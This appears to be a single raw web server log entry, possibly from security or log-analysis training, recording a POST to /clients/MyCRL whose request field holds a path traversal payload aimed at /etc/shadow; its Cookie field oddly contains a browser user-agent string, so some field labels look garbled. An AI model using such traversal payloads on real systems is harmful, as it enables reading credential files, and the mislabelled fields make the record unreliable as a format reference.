 RAW LOG
IP: 203.160.68.13
Timestamp: 06/Jun/2024:15:14:02 +0000
HTTP Method: POST
URL: /clients/MyCRL
HTTP Version: HTTP/1.1
Host: 172.16.20.146
Cookie: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0)
Gecko/20100101 Firefox/126.0
Request: aCSHELL/../../../../../../../../../../etc/shadow